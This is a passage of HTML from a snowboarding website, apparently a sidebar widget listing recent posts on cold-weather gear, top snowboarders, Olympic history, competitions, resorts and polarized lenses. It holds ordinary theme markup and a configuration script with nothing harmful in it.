</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_1">
<style></style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color_a":"#","header_text_color_b":"#","speech_bubble_text":"","speech_bubble_color":"#","subtitle_text":"","subtitle_text_color":"#","subtitle_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_2";
block_tdi_1.post_count = "10";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"></div><div id="tdi_1" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market being flooded with countless...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" class="td-image-wrap " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present ">Shredding Superstars: Top 4 Snowboarders on the Planet at Present </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T12:29:54+00:00">January 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" class="td-image-wrap " title="The Most Decorated Snowboarders in Winter Olympics History "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" title="The Most Decorated Snowboarders in Winter Olympics History ">The Most Decorated Snowboarders in Winter Olympics History </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T14:09:21+00:00">December 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" class="td-image-wrap " title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures">6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T15:58:13+00:00">November 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" class="td-image-wrap " title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World">Shredding Success: 5 Biggest Snowboarding Competitions In The World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:03:24+00:00">November 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" class="td-image-wrap " title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!">Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T09:27:31+00:00">November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" class="td-image-wrap " title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season">Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T12:20:18+00:00">September 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" class="td-image-wrap " title="How Polarized Lenses Enhance Your Snow Experience"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" title="How Polarized Lenses Enhance Your Snow Experience">How Polarized Lenses Enhance Your Snow Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:07:18+00:00">August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" class="td-image-wrap " title="The Best Snowboarders of All Time"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" title="The Best Snowboarders of All Time">The Best Snowboarders of All Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:26:46+00:00">August 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

